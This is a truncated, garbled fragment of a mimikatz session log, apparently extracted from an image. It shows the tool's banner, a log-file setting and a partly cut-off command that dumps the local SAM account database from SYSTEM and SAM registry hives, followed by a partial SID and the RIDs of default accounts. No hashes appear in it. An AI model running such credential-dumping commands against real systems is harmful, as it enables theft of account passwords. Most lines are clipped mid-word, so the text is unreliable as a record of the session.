 (oe.eo)
mikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
La Vie, A L'Amour" - (oe.eo)
* Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
> https://blog.gentilkiwi.com/mimikatz
Vincent LE TOUX ( vincent.letoux@gmail.com )
> https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz.log
.log' for logfile : OK
ump::sam /system:SYSTEM /sam:SAM
-5-21-107608696
(500)
rator
(501)
(503)
ccount
(504)
ityAccount